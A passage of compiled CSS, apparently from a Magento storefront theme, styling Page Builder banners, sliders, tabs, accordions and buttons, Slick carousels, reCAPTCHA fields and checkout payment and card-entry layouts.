  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.payment-method .flex-center {
  align-items: center;
  display: flex;
  gap: 5px;
}
.payment-method .payment-type-icon {
  height: 40px;
}
.card-grid {
  display: grid;
}
.card-aux {
  gap: 20px;
  grid-template-columns: minmax(auto, 400px);
}
.card-aux .actions-toolbar {
  justify-self: start;
}
.card-container {
  margin-top: 20px;
  align-items: center;
}
.card-container .card-layout {
  column-gap: 10px;
  display: grid;
  grid-template-areas: 'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';
  max-width: 400px;
  row-gap: 10px;
  grid-template-columns: repeat(2, 1fr);
}
.card-container .card-layout .display-lock {
  align-items: center;
  display: flex;
  flex-direction: row-reverse;
}
.card-container .card-layout .display-lock .lock-icon:hover::before {
  color: #757575;
}
.card-container .card-layout .display-lock .lock-icon:before {
  color: #bbbbbb;
  content: '\e629';
  display: inline-block;
  font-family: 'luma-icons';
  font-size: 18px;
  font-weight: normal;
  line-height: inherit;
  overflow: hidden;
  speak: none;
  text-align: center;
  vertical-align: middle;
}
.card-container .card-layout .card-number-field-area {
  grid-area: card-number-field-area;
}
.card-container .card-layout .expiration-date-field-area {
  grid-area: expiration-date-field-area;
}
.card-container .card-layout .cvv-field-area {
  grid-area: cvv-field-area;
}
.card-container .field div.error {
  border-color: #ff0000;
}
.card-container .field .label {
  display: block;
  font-weight: 600;
}
.card-container .field .card-field {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
}
.card-container .field .field-wrapper {
  position: relative;
}
.card-container .field .field-wrapper .field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 15px;
  top: 10px;
}
.checkout-index-index > .loading-mask {
  z-index: 999;
}
.magento-payments-review .actions-toolbar {
  margin-top: 0;
}
.magento-payments-review .magento-payments-review-title {
  padding: 0 0 0;
}
.magento-payments-review .magento-payments-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.magento-payments-review .magento-payments-review-title .action {
  display: inline-block;
  margin: 12px 0 0 30px;
}
.magento-payments-review .table-magento-payments-review-items .col.name {
  padding-top: 16px;
}
.magento-payments-review .table-magento-payments-review-items .col.qty {
  text-align: center;
}
.magento-payments-review .item-options dt {
  display: inline-block;
}
.magento-payments-review .item-options dt:after {
  content: ': ';
}
.magento-payments-review .item-options dd {
  margin: 0;
}
.magento-payments-review .payment-source-logo {
  margin-top: 10px;
}
.magento-payments-review .payment-source-logo[alt='googlepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='applepay'] {
  height: 40px;
}
.magento-payments-review .payment-source-logo[alt='paypal'],
.magento-payments-review .payment-source-logo[alt='paylater'] {
  height: 26px;
}
.magento-payments-review .payment-source-logo[alt='venmo'] {
  height: 20px;
}
.magento-payments-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 0 0 40px;
  padding: 0 0 0;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
